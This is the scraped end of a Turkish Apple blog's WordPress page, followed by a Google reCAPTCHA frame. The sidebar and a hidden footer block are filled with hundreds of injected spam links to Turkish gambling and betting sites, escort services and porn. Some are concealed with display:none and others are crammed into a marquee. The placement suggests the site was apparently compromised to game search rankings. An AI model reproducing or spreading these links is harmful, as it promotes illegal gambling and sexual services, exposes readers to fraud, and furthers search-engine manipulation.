href="https://twitter.com/ajaxbet" title="ajaxbet">ajaxbet</a><a href="https://www.istanbultaksi.org/" title="istanbul escort">istanbul escort</a><a href="https://www.faaesthetics.com" title="deneme bonusu">deneme bonusu</a><a href="https://yabancidizibax.com/" title="porno izle">porno izle</a><a href="https://twitter.com/Banko_Bet" title="bankobet">bankobet</a><a href="https://x.com/Casibom_Lig1" title="casibom">casibom</a><a href="https://x.com/Marsbahis_Money" title="marsbahis">marsbahis</a><a href="https://casiipazar.tumblr.com/casibom" title="casibom">casibom</a><a href="https://x.com/Casibom_Lig1" title="casibom">casibom</a><a href="https://twitter.com/StakeTurkiyeGir" title="stake">stake</a><a href="https://www.eatasehir.com" title="Ataşehir Escort">Ataşehir Escort</a><a href="https://x.com/StakeTurkiyeGir" title="stake">stake</a><a href="https://btkolik-sendeolmalisin.tumblr.com" title="betkolik güncel giriş">betkolik güncel giriş</a><a href="https://mimozam-mrsbhs-com.tumblr.com/rezo" title="marsbahis giriş">marsbahis giriş</a><a href="https://pol-msrsbhs-com.tumblr.com/rezov" title="marsbahis giriş">marsbahis giriş</a><a href="https://twitter.com/grandpashab3tr" title="grandpashabet">grandpashabet</a><a href="https://www.instagram.com/grandpashabeton" title="grandpashabet">grandpashabet</a><a href="https://www.sin-neontologa.it/" title="casibom giriş">casibom giriş</a><a href="https://www.sin-neontologa.it/" title="casibom">casibom</a><a href="https://sweet-bonanza3.tumblr.com" title="sweet bonanza">sweet bonanza</a><a href="https://13thfloorhouston.com/" title="casibom">casibom</a><a href="https://www.csi.gov.mg/" title="casibom giris">casibom giris</a><a href="https://twitter.com/7slotsgirisi" title="7slots üyelik">7slots üyelik</a><a href="https://twitter.com/BetgarGirisTR" title="betgar giriş">betgar giriş</a><a href="https://twitter.com/tempobetuye" title="tempobet giriş">tempobet giriş</a><a href="https://twitter.com/betgar2024" title="betgar twitter">betgar twitter</a><a href="https://twitter.com/sweetbonanzs" title="sweet bonanza hilesi">sweet bonanza hilesi</a><a href="https://twitter.com/7slotsguncel" title="7slots demo">7slots demo</a><a href="https://twitter.com/Tempobetonline" title="tempobet giriş adresi">tempobet giriş adresi</a><a href="http://kadinguzelligi.com/" title="ankara escort">ankara escort</a><a href="https://twitter.com/grandpashab3tr" title="Grandpashabet">Grandpashabet</a><a href="https://twitter.com/betwoon_betwoon" title="betwoon">betwoon</a><a href="https://twitter.com/spinco777" title="spinco">spinco</a><a href="https://www.instagram.com/grandpashabeton" title="Grandpashabet">Grandpashabet</a><a href="https://ulim.md/" title="jojobet giriş">jojobet giriş</a><a href="https://btbt-cvho1.tumblr.com" title="betebet giriş">betebet giriş</a><a href="https://cs-csbmme.tumblr.com/cs-csbmme" title="casibom">casibom</a><a href="https://onwinyetdg.tumblr.com/" title="onwin">onwin</a><a href="https://jokomut.tumblr.com/hasar" title="jojobet güncel giriş">jojobet güncel giriş</a><a href="https://csdbestek.tumblr.com/bam" title="casibom">casibom</a><a href="https://cscsbmmm.tumblr.com/cscsbmmm" title="casibom giriş">casibom giriş</a><a href="https://cscsbmmm.tumblr.com/cscsbmmm" title="casibom giriş">casibom giriş</a><a href="https://csacsbmee.tumblr.com/csacsbmee" title="casibom giriş">casibom giriş</a><a href="https://csdbestek.tumblr.com/bam" title="casibom">casibom</a><a href="https://csdbestek.tumblr.com/bam" title="casibom">casibom</a><a href="https://jjbdestek.tumblr.com//bamgeldi" title="jojobet giriş">jojobet giriş</a><a href="https://jokomut.tumblr.com/hasar" title="jojobet güncel giriş">jojobet güncel giriş</a><a href="https://jokomut.tumblr.com/hasar" title="jojobet güncel giriş">jojobet güncel giriş</a><a href="https://jokomut.tumblr.com/hasar" title="jojobet güncel giriş">jojobet güncel giriş</a><a href="https://jokomut.tumblr.com/hasar" title="jojobet güncel giriş">jojobet güncel giriş</a><a href="https://jomkomut.tumblr.com/hasar" title="jojobet güncel giriş">jojobet güncel giriş</a><a href="https://camkomut.tumblr.com/hasar" title="casibom güncel giriş">casibom güncel giriş</a><a href="https://camkomut.tumblr.com/hasar" title="casibom güncel giriş">casibom güncel giriş</a><a href="https://dorkomut.tumblr.com/hasar" title="matadorbet güncel giriş">matadorbet güncel giriş</a><a href="https://hokomut.tumblr.com/hasar" title="holiganbet güncel giriş">holiganbet güncel giriş</a><a href="https://hokomut.tumblr.com/hasar" title="holiganbet güncel giriş">holiganbet güncel giriş</a><a href="https://mrteekngge.tumblr.com/mrteekngge" title="meritking giriş">meritking giriş</a><a href="https://mtdrobtt.tumblr.com/mtdrobtt" title="matadorbet giriş">matadorbet giriş</a><a href="https://sahabbtt.tumblr.com/sahabbtt" title="sahabet giriş">sahabet giriş</a><a href="https://onwnene.tumblr.com/onwnene" title="onwin giriş">onwin giriş</a><a href="https://msrdestek.tumblr.com/bam" title="marsbahis">marsbahis</a><a href="https://meritking-giris.net/" title="meritking">meritking</a><a href="https://skbtee.tumblr.com/skbtee" title="sekabet giriş">sekabet giriş</a><a href="https://csbm-gnccll.tumblr.com/csbm-gnccll" title="casibom giriş">casibom giriş</a><a href="https://cscscbmmo.tumblr.com/cscscbmmo" title="casibom giriş">casibom giriş</a><a href="https://hokomut.tumblr.com/hasar" title="holiganbet güncel giriş">holiganbet güncel giriş</a><a href="https://makomut.tumblr.com/hasar" title="marsbahis güncel giriş">marsbahis güncel giriş</a><a href="https://hollysages.tumblr.com/sa" title="piabet">piabet</a><a href="https://teganperla.tumblr.com/urra" title="milanobet güncel">milanobet güncel</a><a href="https://evanedwin.tumblr.com/Darell" title="betsmove">betsmove</a><a href="https://sagelillesol.tumblr.com/perla" title="mavibet">mavibet</a><a href="https://sagelillesol.tumblr.com/perla" title="mavibet">mavibet</a><a href="https://www.limelighttheatre.com.au/" title="sekabet giriş">sekabet giriş</a><a href="https://teganyok.tumblr.com/pamela" title="goldenbahis">goldenbahis</a><a href="https://lillesolaurs.tumblr.com/salama" title="betsmove">betsmove</a><a href="https://jokomut.tumblr.com/hasar" title="jojobet">jojobet</a><a href="https://bloomdarius.tumblr.com/bloom" title="vevobahis">vevobahis</a><a href="https://lillesolaurs.tumblr.com/salama" title="betsmove">betsmove</a><a href="https://lillesolaurs.tumblr.com/salama" title="betsmove">betsmove</a><a href="https://www.selcuksportshd78.biz/" title="selçuksports">selçuksports</a><a href="https://fti.mercubuana-yogya.ac.id/" title="Casibom">Casibom</a><a href="https://jomkomut.tumblr.com/hasars" title="jojobet">jojobet</a><a href="https://jocmartsi-tek.tumblr.com/jocmartsi" title="jojobet giriş">jojobet giriş</a><a href="https://news-2024.tumblr.com/" title="1297 bets10">1297 bets10</a><a href="https://maq.org.au/" title="betist">betist</a><a href="https://www.bru.ac.th/" title="Casibom">Casibom</a><a href="https://twitter.com/wolbetgirisx" title="wolbet son giriş">wolbet son giriş</a><a href="https://twitter.com/yonjabetgirisx" title="yonjabet son giriş">yonjabet son giriş</a><a href="https://twitter.com/bircasinogirisi" title="bircasino son giriş">bircasino son giriş</a><a href="https://twitter.com/masalbetuyelik" title="masalbet üyelik">masalbet üyelik</a><a href="https://twitter.com/kombobetuyelik" title="kombobet üyelik">kombobet üyelik</a><a href="https://twitter.com/betmanuyelik" title="betman üyelik">betman üyelik</a><a href="https://twitter.com/enobahismobil" title="enobahis mobil">enobahis mobil</a><a href="https://twitter.com/bizimbahismobil" title="bizimbahis mobil">bizimbahis mobil</a><a href="https://twitter.com/slotticamobil" title="slottica mobil">slottica mobil</a><a href="https://twitter.com/mrcasinomobil" title="mrcasino mobil">mrcasino mobil</a><a href="https://twitter.com/matadortwitteer" title="matadorbet twitter">matadorbet twitter</a><a href="https://twitter.com/matadorgirisi" title="matadorbet giriş">matadorbet giriş</a><a href="https://twitter.com/otobetgirise" title="otobet giriş">otobet giriş</a><a href="https://twitter.com/xslotuyelikx" title="xslot üyelik">xslot üyelik</a><a href="https://twitter.com/otobetuyelik" title="otobet üyelik">otobet üyelik</a><a href="https://twitter.com/mostbetuyelikx" title="mostbet üyelik">mostbet üyelik</a><a href="https://www.mnu.de/" title="Jojobet">Jojobet</a><a href="https://twitter.com/otobetsosyal" title="otobet mobil">otobet mobil</a><a href="https://stersiz.tumblr.com" title="setrabet">setrabet</a><a href="https://stersiz.tumblr.com" title="setrabet">setrabet</a><a href="https://desdonwsed.tumblr.com/" title="bahsegel güncel">bahsegel güncel</a><a href="https://interbahsgris171.tumblr.com/interbahis" title="interbahis">interbahis</a><a href="https://caslbom-guncelda.linkspot.bio/" title="casibom güncel">casibom güncel</a><a href="https://sadasd-park.tumblr.com/" title="betpark">betpark</a><a href="https://sadasd-park.tumblr.com/" title="betpark">betpark</a><a href="https://sadasd-park.tumblr.com/" title="betpark">betpark</a><a href="https://sadasd-park.tumblr.com/" title="betpark">betpark</a><a href="https://sadasd-park.tumblr.com/" title="betpark">betpark</a><a href="https://github.com/ramonomla/betturkeyofficial/blob/main/README.md" title="betturkey">betturkey</a><a href="https://www.institutdefrance.fr/" title="casibom giriş">casibom giriş</a><a href="https://sahonobot.tumblr.com/sg" title="casibom giriş">casibom giriş</a><a href="https://sahonobot.tumblr.com/sg" title="casibom güncel giriş">casibom güncel giriş</a><a href="https://sahonobot.tumblr.com/sg" title="casibom">casibom</a><a href="https://github.com/beinte20/casitutar" title="casibom">casibom</a><a href="https://joojgixmer.tumblr.com/joomerx" title="jojobet resmi giriş">jojobet resmi giriş</a><a href="https://jojossa.tumblr.com/" title="jojobet giriş">jojobet giriş</a><a href="https://joyogbrd.tumblr.com/" title="jojobet">jojobet</a><a href="https://bsky.app/profile/extrabetgiris.bsky.social" title="extrabet">extrabet</a><a href="https://tr.pinterest.com/mtkngoe20/" title="meritking giriş">meritking giriş</a><a href="https://btpuanlar.tumblr.com" title="Betpuan">Betpuan</a><a href="https://casibom393.com" title="casibom giriş">casibom giriş</a><a href="https://bsky.app/profile/extrabetgiris.bsky.social" title="extrabet">extrabet</a><a href="https://www.loei3.go.th/" title="casibom">casibom</a><a href="https://www.meganakupek.si/" title="casibom">casibom</a><a href="https://carcam.ru/" title="casibom">casibom</a><a href="https://miladyescorts.com/" title="kadıköy escort">kadıköy escort</a><a href="https://digicub.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a><a href="http://denobababonus1.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://twitter.com/zetcasinogiris_" title="zetcasino twitter">zetcasino twitter</a><a href="https://twitter.com/trbetgirisi" title="trbet twitter">trbet twitter</a><a href="https://twitter.com/bahisnowgir_" title="bahisnow">bahisnow</a><a href="https://twitter.com/casilotgiris_" title="casilot twitter">casilot twitter</a><a href="https://jo-erternek.tumblr.com/jo-erternek" title="jojobet güncel giriş">jojobet güncel giriş</a><a href="https://mats-kesces.tumblr.com" title="matadorbet giriş">matadorbet giriş</a><a href="https://ukraynalieskortlar.com/" title="istanbul escort">istanbul escort</a><a href="https://www.esualbania.org/" title="betcio">betcio</a><a href="https://twitter.com/coinbargir" title="coinbar">coinbar</a><a href="https://jjbdestek.tumblr.com//bamgeldi" title="jojobet giriş">jojobet giriş</a><a href="https://twitter.com/retrobetuyelik" title="retrobet üyelik">retrobet üyelik</a><a href="https://www.onwin-giris.xyz/" title="onwin">onwin</a><a href="https://meritkingonline.com/" title="meritking giriş">meritking giriş</a><a href="https://asyabahisamppac.tumblr.com" title="Asyabahis güncel">Asyabahis güncel</a><a href="https://caspomeraz.tumblr.com/pmz" title="Casibom güncel giriş">Casibom güncel giriş</a><a href="https://mtd-friday.tumblr.com/" title="matadorbet">matadorbet</a><a href="https://mt-friday.tumblr.com/" title="matbet">matbet</a><a href="https://matdorgnc1.tumblr.com/" title="matadorbet">matadorbet</a><a href="https://www.bakirkoyfal.com/" title="bakırköy escort">bakırköy escort</a><a href="https://www.anuska.net/" title="eskort istanbul">eskort istanbul</a><a href="https://www.federal.com.cn/" title="matbet">matbet</a><a href="https://lddigital.net/" title="jojobet">jojobet</a><a href="https://csbbmmaa.tumblr.com/csbbmmaa" title="casibom giriş">casibom giriş</a><a href="https://github.com/beinte20/casitutar" title="casibom">casibom</a><a href="https://casibomgiris.d2iodwz9fptzrq.amplifyapp.com/" title="casibom">casibom</a><a href="https://batmanesaho.tumblr.com/" title="casibom güncel giriş">casibom güncel giriş</a><a href="https://btorspin-amp1.tumblr.com/gncl" title="betorspin">betorspin</a><a href="https://casiskavun.tumblr.com/" title="casibom">casibom</a><a href="https://www.facebook.com/denemebonusuyatirimsiz" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://jo-jojjojbt.tumblr.com/jo-jojjojbt" title="jojobet giriş">jojobet giriş</a><a href="https://j-jojjjbtee.tumblr.com/j-jojjjbtee" title="jojobet giriş">jojobet giriş</a><a href="https://j-jjbtteo.tumblr.com/j-jjbtteo" title="jojobet giriş">jojobet giriş</a><a href="https://jjbdestek.tumblr.com//bam" title="jojobet giriş">jojobet giriş</a><a href="https://csdbestek.tumblr.com/bam" title="casibom giriş">casibom giriş</a><a href="https://msrdestek.tumblr.com/bam" title="marsbahis güncel giriş">marsbahis güncel giriş</a><a href="https://msrdestek.tumblr.com/bam" title="marsbahis güncel giriş">marsbahis güncel giriş</a><a href="https://jjbdestek.tumblr.com//bamgeldi" title="jojobet">jojobet</a><a href="https://mrtdestek.tumblr.com/bam" title="meritking güncel giriş">meritking güncel giriş</a><a href="https://mrtdestek.tumblr.com/bam" title="meritking güncel giriş">meritking güncel giriş</a><a href="https://mrtdestek.tumblr.com/bam" title="meritking güncel giriş">meritking güncel giriş</a><a href="https://mtdestek.tumblr.com/bam" title="matadorbet güncel giriş">matadorbet güncel giriş</a><a href="https://joo-jojojbt.tumblr.com/joo-jojojbt" title="jojobet giriş">jojobet giriş</a><a href="https://btsat-cumartesi.tumblr.com/bts" title="betsat">betsat</a><a href="https://grandregencyhotels.com/" title="betkom">betkom</a><a href="https://joojobt-gncll.tumblr.com/joojobt-gncll" title="jojobet">jojobet</a><a href="https://kocaelikizlari.com/" title="kocaeli escort">kocaeli escort</a><a href="https://jo-joojjbtt.tumblr.com/jo-joojjbtt" title="jojobet">jojobet</a><a href="https://j-gncljojobbt.tumblr.com/j-gncljojobbt" title="jojobet">jojobet</a><a href="https://joojobt-gncll.tumblr.com/joojobt-gncll" title="jojobet">jojobet</a><a href="https://shadestek.tumblr.com/bam" title="sahabet güncel giriş">sahabet güncel giriş</a><a href="https://skadestek.tumblr.com/bam" title="sekabet güncel giriş">sekabet güncel giriş</a><a href="https://cs-csbmme.tumblr.com/cs-csbmme" title="casibom">casibom</a><a href="https://devancsb.tumblr.com/devam" title="Casibom güncel giriş">Casibom güncel giriş</a><a href="https://cscsbmmm.tumblr.com/cscsbmmm" title="casibom">casibom</a><a href="https://csacsbmee.tumblr.com/csacsbmee" title="casibom">casibom</a><a href="https://www.tierheilkundezentrum.de/" title="casibom">casibom</a><a href="https://amyagnesdel.tumblr.com/nes" title="betwoon">betwoon</a><a href="https://mrteekngge.tumblr.com/mrteekngge" title="meritking">meritking</a><a href="https://joo-jojojbt.tumblr.com/joo-jojojbt" title="jojobet">jojobet</a><a href="https://j-jjbtteo.tumblr.com/j-jjbtteo" title="jojobet">jojobet</a><a href="https://j-jojjjbtee.tumblr.com/j-jojjjbtee" title="jojobet">jojobet</a><a href="https://jo-jojjojbt.tumblr.com/jo-jojjojbt" title="jojobet">jojobet</a><a href="https://j-jojjjbtee.tumblr.com/j-jojjjbtee" title="jojobet">jojobet</a><a href="https://csbm-gnccll.tumblr.com/csbm-gnccll" title="casibom">casibom</a><a href="https://cscscbmmo.tumblr.com/cscscbmmo" title="casibom">casibom</a><a href="https://kocaelikizlari.com/" title="kocaeli escort">kocaeli escort</a><a href="https://costamesarent.com/" title="megapari">megapari</a><a href="https://www.fafich.ufmg.br/" title="Meritking">Meritking</a><a href="https://zula-casino-review.jimdosite.com" title="zula casino review">zula casino review</a><a href="https://onvdestek.tumblr.com/bam" title="onwin güncel giriş">onwin güncel giriş</a><a href="https://twitter.com/betwoon11" title="betwoon">betwoon</a><a href="https://ultrakasim16.tumblr.com/" title="ultrabet">ultrabet</a><a href="https://maq.org.au/" title="betist giriş">betist giriş</a><a href="https://celticlifeintl.com/" title="holiganbet">holiganbet</a><a href="http://eniyilergiris.com/" title="merikting - meritking giriş - meritking güncel adres - madridbet - madridbet giriş - madridbet güncel adres - kingroyal - kingroyal güncel adres - kingroyal giriş ">merikting - meritking giriş - meritking güncel adres - madridbet - madridbet giriş - madridbet güncel adres - kingroyal - kingroyal güncel adres - kingroyal giriş </a><a href="http://eniyilergiris.com/meritking-madridbet-kingroyal/" title="merikting - meritking giriş - meritking güncel adres - madridbet - madridbet giriş - madridbet güncel adres - kingroyal - kingroyal güncel adres - kingroyal giriş ">merikting - meritking giriş - meritking güncel adres - madridbet - madridbet giriş - madridbet güncel adres - kingroyal - kingroyal güncel adres - kingroyal giriş </a><a href="https://euro-sd.com/" title="Bets10">Bets10</a><a href="https://izmit-sehri.tumblr.com/" title="izmit escort">izmit escort</a><a href="https://twitter.com/slotomaniafree_" title="slotomania free coins">slotomania free coins</a><a href="https://caffedrupa.com/" title="betturkey">betturkey</a><a href="https://twitter.com/_matadorbonus" title="matadorbet twitter">matadorbet twitter</a><a href="https://www.issh.gov/" title="casibom">casibom</a><a href="https://www.issh.gov/" title="casibom giriş">casibom giriş</a><a href="https://www.issh.gov/" title="casibom güncel giriş">casibom güncel giriş</a><a href="https://www.quora.com/profile/Stakecom/Stake" title="stake">stake</a><a href="https://medium.com/@slotomaniaa" title="slotomania">slotomania</a><a href="https://www.dentistrytoday.com/" title="grandpashabet">grandpashabet</a><a href="https://orbitrevolution.tech/" title="casibom">casibom</a><a href="https://lddigital.net/" title="jojobet giriş">jojobet giriş</a><a href="https://casicccs.tumblr.com/casibom" title="casibom giriş">casibom giriş</a><a href="https://casiyogi2.tumblr.com/" title="casibom">casibom</a><a href="https://baywn-ikurdi-com.tumblr.com/rezo" title="baywin giriş">baywin giriş</a><a href="https://grandregencyhotels.com/" title="betkom giriş">betkom giriş</a><a href="https://kamoniko.tumblr.com/onwnngir" title="onwin giriş">onwin giriş</a><a href="https://twitter.com/funrizelogin" title="funrize login">funrize login</a><a href="https://twitter.com/slotsofvegass" title="slots of vegas">slots of vegas</a><a href="https://www.youtube.com/@wowvegasonline" title="wow vegas online casino">wow vegas online casino</a><a href="https://www.youtube.com/@pulsz-casino" title="pulsz casino">pulsz casino</a><a href="https://www.deviantart.com/pulszcasino" title="pulsz casino">pulsz casino</a><a href="https://dingdingdingcasino.blogspot.com/2024/11/blog-post.html" title="ding ding ding casino">ding ding ding casino</a><a href="https://www.deviantart.com/funrize" title="funrize login">funrize login</a><a href="https://www.youtube.com/@slotsofvegass" title="slots of vegas">slots of vegas</a><a href="https://shabttew.tumblr.com/shabttew" title="sahabet giriş">sahabet giriş</a><a href="https://meritking63.godaddysites.com/" title="Meritking">Meritking</a><a href="https://undac.edu.pe/" title="casibom">casibom</a><a href="https://undac.edu.pe/" title="casibom giriş">casibom giriş</a><a href="https://undac.edu.pe/" title="casibom güncel giriş">casibom güncel giriş</a><a href="https://dobbsdogs.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://aegisindia.com/" title="onwin">onwin</a>
</marquee></div>
</div>			</div>
</div><!--sidebars-->
</aside>
</div>
</div>
	<footer id="site-footer" role="contentinfo" itemscope itemtype="http://schema.org/WPFooter">
<div class="container">
<div class="footer-widgets">
<div class="footer-widget">
<div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div style="display:none"> 
<a title="bursa escort" href="http://bursapapim.net/" rel="dofollow">bursa escort</a>
<a title="istanbul escort bayan" href="http://istanbulpapim.com/" rel="dofollow">istanbul escort bayan</a>
<a title="fethiye bayan escort" href="http://muglafethiye.com/" rel="dofollow">fethiye bayan escort</a>
</div></div></div>													</div>
<div class="footer-widget">
</div>
<div class="footer-widget last">
</div>
</div>
</div>
<!--start copyrights-->
<div class="copyrights">
<div class="container">
<div class="row" id="copyright-note">
<span><a href="https://www.elmadoktoru.com/" title="Türkiye iPhone Rehberi | Profesyonel Apple Blogu">ElmaDoktoru</a> Copyright &copy; 2024.</span>
<div class="top">
<a href="/gizlilik-politikasi">Gizlilik Politikası</a>   |   Theme by MyThemeShop. 						<a href="#top" class="toplink">Back to Top &uarr;</a>
</div>
</div>
</div>
</div>
<!--end copyrights-->
</footer><!-- #site-footer -->
<script type="text/javascript" src="https://www.elmadoktoru.com/wp-includes/js/comment-reply.min.js?ver=6.6.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script defer type="text/javascript" src="https://www.elmadoktoru.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1724853169" id="akismet-frontend-js"></script>
</body>
</html><!-- WP Fastest Cache file was created in 0.57735800743103 seconds, on 17-11-24 10:00:59 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Y5DXlEVKNEQiojSsONOrqg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768963359398');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>